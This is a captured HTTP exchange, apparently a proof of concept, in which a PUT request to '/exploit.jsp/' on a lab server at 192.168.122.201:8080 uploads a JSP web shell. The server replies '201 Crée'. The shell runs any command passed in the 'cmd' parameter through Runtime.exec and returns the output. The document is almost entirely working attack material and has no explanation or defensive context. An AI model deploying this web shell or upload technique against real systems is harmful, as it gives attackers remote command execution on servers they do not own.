 PUT /exploit.jsp/ HTTP/1.1
Host: 192.168.122.201:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,pl;q=0.6
Connection: close
Content-Length: 486

<%@ page import="java.util.*,java.io.*"%>
<%
        if (request.getParameter("cmd") != null) {
                out.println("Command: " +
request.getParameter("cmd") + "<br>");
                Process p =
Runtime.getRuntime().exec(request.getParameter("cmd"));
                OutputStream os = p.getOutputStream();
                InputStream in = p.getInputStream();
                DataInputStream dis = new DataInputStream(in);
                String disr = dis.readLine();

                while(disr != null) {
                        out.println(disr);
                        disr = dis.readLine();
                }
        }
%>
HTTP/1.1 201 Crée
Content-Length: 0
Date: Sun, 24 Mar 2019 00:17:17 GMT
Connection: close
Server: Project Server